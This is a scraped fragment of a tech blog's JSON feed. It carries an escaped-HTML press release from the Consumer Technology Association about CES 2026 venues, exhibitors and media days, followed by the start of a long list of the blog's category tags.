35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC North Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ENorth Hall is where enterprise meets innovation. Experience how tech works together to support our daily lives now and in the future across smart communities,\u0026nbsp;IoT, AI, robotics, and more.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M, AC Future,\u0026nbsp;ANELLO Photonics, Corning Incorporated, DEEPX, Dassault Systemes Americas Corp., Flint Paper Battery, Hitachi, Intbot, Siemens, Vasco Electronics, WePower Technologies, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC South Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ESouth Hall is where accessories, Design \u0026amp; Source and cutting-edge products come to life to improve how we live and work.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;BuzzTV, Denvix, KraftGeek, Nomatic, Radioshack USA LLC\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELVCC West Hall\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EExperience the entire ecosystem of mobility at\u0026nbsp;CES — from passenger and self-driving cars to construction, agriculture, boating, and advanced air travel.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon for Automotive, Brunswick Corporation, Caterpillar Inc.,\u0026nbsp;Doosan,\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHyundai Motor Company, Hyundai Mobis, John Deere, Kubota North America, Sumitomo Rubber Industries, Ltd., Qualcomm, Verge Next, Waymo\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EC Space\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E\u0026nbsp;at ARIA, Cosmopolitan, and Vdara\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EWhere the world's leading brands, advertisers, media platforms, and content creators meet to forge deals, explore trends, and unveil the latest technologies reshaping the industry.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon Prime Video,\u0026nbsp;Criteo, Disney Advertising Sales LLC, Genius Sports, Fanatics, Havas, Marriott International, Meta, Netflix, NBCUniversal Media, LLC, Reddit Inc., Roku, Inc., SiriusXM, Snap Inc., The Trade Desk, Inc., Uber, X\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EThe Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe home of smart living, including digital health, smart home, energy management, security, education, lifestyle, and food tech.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Humetrix, Kolmar Korea, Midea Electric Trading (Singapore) Co Pte Ltd, Pawport, Pretika Corporation, RingConn LLC, Ultrahuman Healthcare Private Limited, Venous Eyewear Co., Ltd., Vivoo, Wacaco, Withings\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThe Venetian is also home to the\u0026nbsp;CES Innovation Awards Showcase – explore select winning products in person. The next round of embargo award honorees will be\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003Eposted on January 4\u003C\/u\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEureka Park at The Venetian\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EThe startup hub of\u0026nbsp;CES, home to startups from around the globe.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Global pavilions and emerging companies from European Innovation Council (EIC), France, Hong Kong, Italy, Korea, Japan, Netherlands, Switzerland, Taiwan, Ukraine, the U.S., and others from around the world. Dephy, LV Energy, myolab.ai, omi, SunLED Life Science B.V.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFontainebleau\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Foundry is the new destination for global innovators to come together and solve with AI and quantum. Taking place January 7-8, CES Foundry will feature innovators, entrepreneurs, investors, media and industry leaders for live demos, networking, and immersive content. The CES Foundry programming will culminate in a special segment exploring the future of intelligent entertainment, followed by the CES Foundry Celebration Event, presented by IBM, JobsOhio, Vector, and Washington D.C., for high-impact networking. It is open to all with a CES badge on Thursday, Jan. 8 at 4:30 PM.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExample Sponsored Sessions from:\u0026nbsp;AMD, Bosch, Brunswick Corporation, DEEPX, Deloitte Services LP, EY, HERE Technologies, Hitachi, NVIDIA Corporation, PwC, Vector\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDisplays from:\u0026nbsp;Aina Tech Inc., Agility Robotics, Coactive AI, D-Wave Quantum, Gravitas Technologies \u0026amp; Solutions, Monks, Tensor, Quantinuum, Quantum Computing Inc., SuperQ Quantum Computing Inc., Zebra Technologies\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFoundry Demos from: D-Wave Quantum, IBM, Monks,\u0026nbsp;SuperQ Quantum Computing Inc., and Quantum Computing Inc.\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETo search for\u0026nbsp;\u003C\/span\u003ECES\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;exhibiting companies – by product category, keyword, or country – visit the\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/exhibitors.ces.tech\/8_0\/#\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003EExhibitor Directory\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMedia Days\u003C\/b\u003E\u003C\/u\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EHear from dozens of the world's biggest brands breaking news at two days of media-only events, January 4-5 at Mandalay Bay, including\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Unveiled\u003C\/u\u003E\u0026nbsp;and\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003ECES Tech Trends to Watch\u003C\/u\u003E.\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES 2026 Tech Trends to Watch\u0026nbsp;\u003C\/b\u003E– Hear the top trends at CES 2026 and beyond –Sunday, January 4, 3:00 PM, Mandalay Bay, Oceanside C\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Unveiled Las Vegas\u0026nbsp;\u003C\/b\u003E– The Official Media Event of CES 2026 with innovative product previews – Sunday, January 4, 4:00-7:00 PM, Mandalay Bay, Shoreline Exhibit Hall\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EPress Conferences\u0026nbsp;\u003C\/b\u003E– Major brands will make announcements, including Bosch, Doosan Bobcat, Geely Auto, Hisense, Hyundai Motor Company, LG Electronics, Sony Honda Mobility Inc., and The LEGO Group – January 5, Mandalay Bay\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u003C\/b\u003E\u003Cbr class=\"dnr\" style=\"box-sizing: border-box;\" \/\u003EVisit the CES\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003EMedia Resources\u003C\/u\u003E\u0026nbsp;for access to:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EMedia Room Hours and Locations\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EShuttle Bus Information\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003EB-Roll\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003ECES Photo Gallery\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFor the latest news and information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E. Register for CES 2026\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/registration.experientevent.com\/showCES261\/Wizard\/Landing?_gl=1*1ybymir*_gcl_au*MTUwNjkzODI1OS4xNzYwNjUwMTgyLjc0NzQyOTkxNi4xNzY2NDUyOTUzLjE3NjY0NTMxMTg.*_ga*MTkxNDgyOTE1My4xNzYwNTM3ODgz*_ga_V8XKN0510H*czE3NjcxMDIwNjckbzU4JGcxJHQxNzY3MTUyOTU1JGo2MCRsMCRoMA..\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/u\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESOURCE Consumer Technology Association\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/6247445672598163935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6247445672598163935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/what-not-to-miss-at-ces-2026.html","title":"WHAT NOT TO MISS AT CES 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s72-c\/20250922200301_CES2026-Audio-Motif-TWeb.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.technews24h.com/feeds/posts/default/-/gadgets?alt=json-in-script&max-results=4&callback=jQuery111007028677989767533_1769360344802&_=1769360344803
body_size: 13010
content:
// API callback
jQuery111007028677989767533_1769360344802({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434"},"updated":{"$t":"2026-01-24T11:26:06.208+01:00"},"category":[{"term":"technology"},{"term":"gadgets"},{"term":"business"},{"term":"trending"},{"term":"Cars"},{"term":"Lifestyle"},{"term":"science"},{"term":"entertainment"},{"term":"Mobile"},{"term":"NASA"},{"term":"social-media"},{"term":"Apple"},{"term":"Apps"},{"term":"education"},{"term":"Transportation"},{"term":"Cryptocurrency"},{"term":"electric cars"},{"term":"Google"},{"term":"Cameras"},{"term":"Gaming"},{"term":"Music"},{"term":"guest post"},{"term":"AI"},{"term":"Crypto"},{"term":"Facebook"},{"term":"android"},{"term":"Displays"},{"term":"ik multimedia"},{"term":"aviation"},{"term":"Travel"},{"term":"Geeky"},{"term":"green"},{"term":"crowdfunding"},{"term":"tips"},{"term":"kickstarter"},{"term":"Microsoft"},{"term":"iPhone"},{"term":"Tech News"},{"term":"marketing"},{"term":"Casio"},{"term":"Drones"},{"term":"design"},{"term":"Health"},{"term":"accessories"},{"term":"startups"},{"term":"blockchain"},{"term":"security"},{"term":"Watch"},{"term":"Artificial Intelligence"},{"term":"LG"},{"term":"Hardware"},{"term":"Twitter"},{"term":"bitcoin"},{"term":"home improvement"},{"term":"wearables"},{"term":"Architecture"},{"term":"smart home"},{"term":"Amazon"},{"term":"Internet"},{"term":"Photography"},{"term":"Laptops"},{"term":"samsung"},{"term":"Infographic"},{"term":"Sony"},{"term":"tablets"},{"term":"CES"},{"term":"Instagram"},{"term":"Sports"},{"term":"Smartphones"},{"term":"robotics"},{"term":"NFT"},{"term":"Reviews"},{"term":"youtube"},{"term":"SEO"},{"term":"VR"},{"term":"Fashion"},{"term":"indiegogo"},{"term":"Uber"},{"term":"world news"},{"term":"CES 2019"},{"term":"iPad"},{"term":"robots"},{"term":"Concepts"},{"term":"Medicine"},{"term":"iOS"},{"term":"Review"},{"term":"web3"},{"term":"Environment"},{"term":"Space X"},{"term":"Luxury"},{"term":"politics"},{"term":"projectors"},{"term":"Intel"},{"term":"3d printing"},{"term":"TV"},{"term":"AR"},{"term":"Jobs"},{"term":"space"},{"term":"DJI"},{"term":"PayPal"},{"term":"electric vehicles"},{"term":"EU"},{"term":"self driving cars"},{"term":"CES 2026"},{"term":"EV"},{"term":"Live streaming"},{"term":"Movies"},{"term":"holidays"},{"term":"smartwatch"},{"term":"Metaverse"},{"term":"smartphone"},{"term":"CES 2024"},{"term":"Developers"},{"term":"yachting"},{"term":"Broadcasting"},{"term":"Garmin"},{"term":"Twitch"},{"term":"pets"},{"term":"snapchat"},{"term":"Pinterest"},{"term":"Xiaomi"},{"term":"advertising"},{"term":"outdoors"},{"term":"software"},{"term":"Display"},{"term":"IBM"},{"term":"LinkedIn"},{"term":"Nvidia"},{"term":"fitness"},{"term":"spacex"},{"term":"youtubers"},{"term":"HP"},{"term":"IoT"},{"term":"STEM"},{"term":"World Tech Update"},{"term":"ebay"},{"term":"mozilla"},{"term":"self driving vehicles"},{"term":"Cloud"},{"term":"DeFi"},{"term":"Food and Drinks"},{"term":"Huawei"},{"term":"Nature"},{"term":"autonomous vehicles"},{"term":"steve jobs"},{"term":"vivo"},{"term":"Apple watch"},{"term":"Asus"},{"term":"Boeing"},{"term":"Promoted"},{"term":"Skype"},{"term":"Toyota"},{"term":"CES 2020"},{"term":"Dropbox"},{"term":"How To"},{"term":"Kids"},{"term":"Mac"},{"term":"MacOS"},{"term":"Qualcomm"},{"term":"Whatsapp"},{"term":"amd"},{"term":"fitbit"},{"term":"Auto show"},{"term":"CES 2022"},{"term":"CES2025"},{"term":"Hackers"},{"term":"Home"},{"term":"Jeep"},{"term":"Kia"},{"term":"Lockheed Martin"},{"term":"Notebooks"},{"term":"Spotify"},{"term":"Streaming"},{"term":"WWDC25"},{"term":"military"},{"term":"productivity"},{"term":"Art"},{"term":"CES 2025"},{"term":"Etsy"},{"term":"Honor"},{"term":"Hyundai"},{"term":"Lyft"},{"term":"Nintendo"},{"term":"Nokia"},{"term":"Real Estate"},{"term":"Tesla"},{"term":"ecology"},{"term":"iPhone Accessories"},{"term":"robotaxi"},{"term":"web design"},{"term":"x"},{"term":"yacht"},{"term":"Ads"},{"term":"Bybit"},{"term":"CES 2021"},{"term":"Electra"},{"term":"Gigabyte"},{"term":"Hisense"},{"term":"Hybrid cars"},{"term":"OpenAI"},{"term":"Oracle"},{"term":"Panasonic"},{"term":"Social Media"},{"term":"T-Mobile"},{"term":"TikTok"},{"term":"Tutorials"},{"term":"airbnb"},{"term":"audio"},{"term":"dating"},{"term":"ebike"},{"term":"go pro"},{"term":"ATT"},{"term":"Alexa"},{"term":"App"},{"term":"CES 2018"},{"term":"Cybersecurity"},{"term":"Jailbreak"},{"term":"Lego"},{"term":"Netflix"},{"term":"Opera"},{"term":"PC"},{"term":"Periscope"},{"term":"Razer"},{"term":"Walmart"},{"term":"amazfit"},{"term":"blogging"},{"term":"browsers"},{"term":"chatGPT"},{"term":"coffee"},{"term":"finance"},{"term":"g-shock"},{"term":"iMac"},{"term":"influencers"},{"term":"news"},{"term":"snap"},{"term":"television"},{"term":"viewsonic"},{"term":"world"},{"term":"Acer"},{"term":"Adobe"},{"term":"Browser"},{"term":"Career"},{"term":"Cortana"},{"term":"DIY"},{"term":"Dell"},{"term":"Gmail"},{"term":"Honda"},{"term":"Laptop"},{"term":"Leica"},{"term":"Lenovo"},{"term":"Living"},{"term":"Logitech"},{"term":"Lucid"},{"term":"Macbook"},{"term":"Motorola"},{"term":"Patreon"},{"term":"Tinder"},{"term":"Tutorial"},{"term":"Verizon"},{"term":"WWDC"},{"term":"data"},{"term":"engineering"},{"term":"featured"},{"term":"firefox"},{"term":"planes"},{"term":"raspberry pi"},{"term":"rumors"},{"term":"speakers"},{"term":"tech"},{"term":"watches"},{"term":"Apple Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple 